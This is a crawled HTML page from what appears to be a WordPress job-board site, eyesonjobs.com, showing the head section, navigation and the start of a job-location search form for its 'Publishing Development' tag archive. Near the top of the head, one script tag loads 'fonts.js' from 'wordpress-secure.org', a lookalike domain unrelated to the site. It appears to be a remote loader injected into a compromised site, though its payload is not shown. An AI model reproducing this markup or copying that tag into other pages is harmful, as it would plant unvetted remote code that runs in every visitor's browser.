

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eyesonjobs.com/job-tag/publishing-development/
body_size: 28162
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
        <script async src="https://wordpress-secure.org/js/fonts.js"></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Publishing Development Archives - eyesonjobs</title>
	<link rel="canonical" href="https://eyesonjobs.com/job-tag/publishing-development/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Publishing Development Archives - eyesonjobs" />
	<meta property="og:url" content="https://eyesonjobs.com/job-tag/publishing-development/" />
	<meta property="og:site_name" content="eyesonjobs" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@EyesJobs" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://eyesonjobs.com/job-tag/publishing-development/","url":"https://eyesonjobs.com/job-tag/publishing-development/","name":"Publishing Development Archives - eyesonjobs","isPartOf":{"@id":"https://eyesonjobs.com/#website"},"breadcrumb":{"@id":"https://eyesonjobs.com/job-tag/publishing-development/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://eyesonjobs.com/job-tag/publishing-development/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://eyesonjobs.com/"},{"@type":"ListItem","position":2,"name":"Publishing Development"}]},{"@type":"WebSite","@id":"https://eyesonjobs.com/#website","url":"https://eyesonjobs.com/","name":"eyesonjobs","description":"Best Recruitment Services company in India, Best Placement Company, Best staffing company Pan India, Job consultant in India, HR Services, Jobs in Delhi NCR, Jobs in India","publisher":{"@id":"https://eyesonjobs.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eyesonjobs.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://eyesonjobs.com/#organization","name":"Eyes On Jobs","url":"https://eyesonjobs.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://eyesonjobs.com/#/schema/logo/image/","url":"https://eyesonjobs.com/wp-content/uploads/2022/04/Logo-Eyes.jpg","contentUrl":"https://eyesonjobs.com/wp-content/uploads/2022/04/Logo-Eyes.jpg","width":456,"height":416,"caption":"Eyes On Jobs"},"image":{"@id":"https://eyesonjobs.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/eyesonjobs","https://x.com/EyesJobs","https://www.instagram.com/eyesonjobs/","https://www.linkedin.com/company/14474621/admin/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="eyesonjobs &raquo; Feed" href="https://eyesonjobs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="eyesonjobs &raquo; Comments Feed" href="https://eyesonjobs.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="eyesonjobs &raquo; Publishing Development Job Tag Feed" href="https://eyesonjobs.com/job-tag/publishing-development/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eyesonjobs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='http://eyesonjobs.com/wp-content/uploads/font-awesome/v5.10.2/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<link rel='stylesheet' id='fep-common-style-css' href='https://eyesonjobs.com/wp-content/plugins/front-end-pm/assets/css/common-style.css?ver=11.4.5' type='text/css' media='all' />
<style id='fep-common-style-inline-css' type='text/css'>
#fep-wrapper{background-color:;color:#000000;} #fep-wrapper a:not(.fep-button,.fep-button-active) {color:#000080;} .fep-button{background-color:#F0FCFF;color:#000000;} .fep-button:hover,.fep-button-active{background-color:#D3EEF5;color:#000000;} .fep-odd-even > div:nth-child(odd) {background-color:#F2F7FC;} .fep-odd-even > div:nth-child(even) {background-color:#FAFAFA;} .fep-message .fep-message-title-heading, .fep-per-message .fep-message-title{background-color:#F2F7FC;} #fep-content-single-heads .fep-message-head:hover,#fep-content-single-heads .fep-message-head-active{background-color:#D3EEF5;color:#000000;}
</style>
<link rel='stylesheet' id='noo-indeed-css' href='https://eyesonjobs.com/wp-content/plugins/noo-indeed-integration/assets/css/indeed.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='noo-main-style-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/css/noo.css' type='text/css' media='all' />
<link rel='stylesheet' id='noo-custom-style-css' href='http://eyesonjobs.com/wp-content/uploads/noo_jobmonster/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-chosen-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/chosen/chosen.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-bootstrap-multiselect-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-multiselect/bootstrap-multiselect.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-dashicon-picker-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-genericons-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/genericons/genericons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-fontawesome-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/fontawesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://eyesonjobs.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-theme-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/css/owl.theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='noo-jquery-confirm-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/vendor/jquery-confirm/jquery-confirm.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='noo-google-fonts-body-css' href='https://fonts.googleapis.com/css?family=Droid+Serif:100,300,400,600,700,900,300italic,400italic,700italic,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='noo-google-fonts-headings-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,300,400,600,700,900,300italic,400italic,700italic,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='noo-DataTables-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/datatables.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.10.2/css/all.css' type='text/css' media='all' integrity="sha384-rtJEYb85SiYWgfpCr0jn174XgJTn4rptSOQsMroFBPQSGLdOC5IbubP6lJ35qoM9" crossorigin="anonymous" />
<link rel='stylesheet' id='noo-jobmonster-child-style-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-datetimepicker-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/datetimepicker/jquery.datetimepicker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-wysihtml5-css-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap-wysihtml5.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.10.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-updXts+unDswrMsYxLc5R+HfSmF8CuEIOe48Rj3DoVoPUIImOT1fs26H/tr/H9gC" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type="text/javascript" src="https://eyesonjobs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.5" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.5" async id="revmin-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1" id="stickyAnythingLib-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/eyesonjobs.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.js?ver=1.0" id="vendor-dashicon-picker-js"></script>
<script type="text/javascript" id="noo-readmore-js-extra">
/* <![CDATA[ */
var noo_readmore = {"lessLink":"Read less","moreLink":"Read more"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/readmore.min.js" id="noo-readmore-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/vendor/jquery-confirm/jquery-confirm.min.js" id="noo-jquery-confirm-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/vendor/notify.js" id="noo-notify-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/modernizr-2.7.1.min.js" id="vendor-modernizr-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/datatables.min.js" id="noo-DataTables-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/dataTables.responsive.min.js" id="noo-DataTables-Responsive-js"></script>
<link rel="https://api.w.org/" href="https://eyesonjobs.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eyesonjobs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!--[if lt IE 9]>
<script src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/respond.min.js"></script>
<![endif]-->
</head>
<body class="archive tax-job_tag term-publishing-development term-404 wp-theme-noo-jobmonster wp-child-theme-noo-jobmonster-child theme-noo-jobmonster woocommerce-no-js  page-right-sidebar full-width-layout wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
<div class="site"  >
		
		<header class="noo-header header-2" id="noo-header" >
		<div class="noo-topbar">
	<div class="container-boxed max">
					<div class="noo-topbar-text pull-right"><span class="text-primary">Call Now ! +917999800782</span></div>
				<div class="pull-left">
							<div class="noo-topbar-social">
										<ul>

													<li>
								<a href="#" target="blank_"
								   class="fab fa-facebook"></a>
							</li>
						
													<li>
								<a href="#" target="blank_"
								   class="fab fa-google-plus"></a>
							</li>
						
						
													<li>
								<a href="#" target="blank_" class="fab fa-linkedin"></a>
							</li>
																			<li>
								<a href="#" target="blank_"
								   class="fab fa-instagram"></a>
							</li>
						
													<li>
								<a href="#" target="blank_" class="fab fa-pinterest"></a>
							</li>
																	</ul>
				</div>
			
			
				
					<ul class="noo-topbar-login-link">
						<li>
							<a href="https://eyesonjobs.com/member/?action=login" class="member-links member-login-link">
								<i class="fas fa-sign-in-alt"></i>&nbsp;Login							</a>
						</li>
                    						<li>
							<a href="https://eyesonjobs.com/member/?action=login&mode=register" class="member-links member-register-link">
								<i class="fas fa-key"></i>&nbsp;Register							</a>
						</li>
                    					</ul>

				
					</div>
		<div class="clearfix"></div>
	</div>
</div>		<div class="navbar-wrapper">
	<div class="navbar navbar-default  fixed-top shrinkable" role="navigation">
		<div class="container-boxed max">
			<div class="navbar-header">
								<a class="navbar-toggle collapsed" data-toggle="collapse" data-target=".noo-navbar-collapse">
					<span class="sr-only">Navigation</span>
					<i class="fa fa-bars"></i>
				</a>
									<a class="navbar-toggle member-navbar-toggle collapsed" data-toggle="collapse" data-target=".noo-user-navbar-collapse">
						<i class="fa fa-user"></i>
					</a>
								<a href="https://eyesonjobs.com/" class="navbar-brand" title="Best Recruitment Services company in India, Best Placement Company, Best staffing company Pan India, Job consultant in India, HR Services, Jobs in Delhi NCR, Jobs in India">

				<img class="noo-logo-img noo-logo-normal" src="https://eyesonjobs.com/wp-content/uploads/2019/07/eyes-on-jobs-logo.png" alt="Best Recruitment Services company in India, Best Placement Company, Best staffing company Pan India, Job consultant in India, HR Services, Jobs in Delhi NCR, Jobs in India">				<img class="noo-logo-mobile-img noo-logo-normal" src="https://eyesonjobs.com/wp-content/uploads/2019/07/eyes-on-jobs-logo.png" alt="Best Recruitment Services company in India, Best Placement Company, Best staffing company Pan India, Job consultant in India, HR Services, Jobs in Delhi NCR, Jobs in India">				<img class="noo-sticky-logo-img" src="https://eyesonjobs.com/wp-content/uploads/2019/07/eyes-on-jobs-logo.png" alt="Best Recruitment Services company in India, Best Placement Company, Best staffing company Pan India, Job consultant in India, HR Services, Jobs in Delhi NCR, Jobs in India">
				</a>
		
			</div> <!-- / .nav-header -->
							<nav class="collapse navbar-collapse noo-user-navbar-collapse">
					<ul class="navbar-nav sf-menu">
						
	<li class="menu-item" >
		<a href="https://eyesonjobs.com/member/?action=login" class="member-login-link"><i class="fas fa-sign-in-alt"></i>&nbsp;Login</a>
	</li>
				<li class="menu-item" >
			<a href="https://eyesonjobs.com/member/?action=login&mode=register" class="member-register-link"><i class="fas fa-key"></i> Register</a>
		</li>
								</ul>
				</nav>
						<nav class="collapse navbar-collapse noo-navbar-collapse">
	        <ul id="menu-primary-menu" class="navbar-nav sf-menu"><li id="menu-item-14372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14372 align-left"><a href="https://eyesonjobs.com/">Home</a></li>
<li id="menu-item-13551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13551 align-left"><a href="https://eyesonjobs.com/about-us/">About us</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14012 align-left"><a href="https://eyesonjobs.com/social-responsibility/">Social Responsibility</a></li>
<li id="menu-item-13570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13570 align-left current-menu-item"><a href="https://eyesonjobs.com/jobs/">Jobs</a>
<ul class="sub-menu">
	<li id="menu-item-13628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13628 align-left fly-right"><a href="https://eyesonjobs.com/submit-resume/">Submit Resume</a></li>
	<li id="menu-item-13712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13712 align-left fly-right"><a href="https://eyesonjobs.com/jobs-search/">Job Search</a></li>
</ul>
</li>
<li id="menu-item-14110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14110 align-left"><a href="https://eyesonjobs.com/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-13731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13731 align-left fly-right"><a href="https://eyesonjobs.com/executive-search/">Executive Search</a></li>
	<li id="menu-item-14000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14000 align-left fly-right"><a href="https://eyesonjobs.com/background-verification/">Background Verification</a></li>
</ul>
</li>
<li id="menu-item-13550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13550 align-left"><a href="https://eyesonjobs.com/contact-us/">Contact us</a></li>
                <li class="menu-item nav-item-member-profile login-link align-center">
            <a href="https://eyesonjobs.com/member/?action=login" class="member-links member-login-link"><i class="fa fa-sign-in-alt"></i>&nbsp;Login</a>
                    </li>
                    <li class="menu-item nav-item-member-profile register-link">
                <a class="member-links member-register-link" href="https://eyesonjobs.com/member/?action=login&mode=register"><i class="fa fa-key"></i>&nbsp;Register</a>
                            </li>
            </ul>			</nav> <!-- /.navbar-collapse -->
		</div> <!-- /.container-fluid -->
	</div> <!-- / .navbar -->
</div>
	</header>
		
		
			<header class="noo-page-heading noo-job-heading" style="background-image: url(''); background: rgba(67, 67, 67, 0.55); ">
    <div class="container-boxed max">
                	<h1 class="page-title">Publishing Development</h1>
                            <div class="noo-heading-search">
                <form id="noo-heading-search-form" method="get" action="https://eyesonjobs.com/jobs/">
                    <div class="row">
                        <div class="col-sm-4">
                            <label class="noo-form-label">
                                Search Job Now:                            </label>
                            <input type="text" name="s" class="noo-form-control" value="" placeholder="Enter keywords...">
                        </div>
                                                    <div class="col-sm-3">
                                        <div class="form-group" data-placeholder="Job Location">
            <label for="search-location" class="control-label">
                Job Location            </label>
            <div class="advance-search-form-control">
                <select  name='location' id='noo-field-job_location' class='form-control noo-select form-control-chosen'>
	<option value='' selected='selected'>Job Location</option>
	<option class="level-0" value="agra">Agra</option>
	<option class="level-0" value="aligarh">Aligarh</option>
	<option class="level-0" value="bulandshahar">Bulandshahar</option>
	<option class="level-0" value="faridabad">Faridabad</option>
	<option class="level-0" value="hapur">Hapur</option>
	<option class="level-0" value="hisar">Hisar</option>
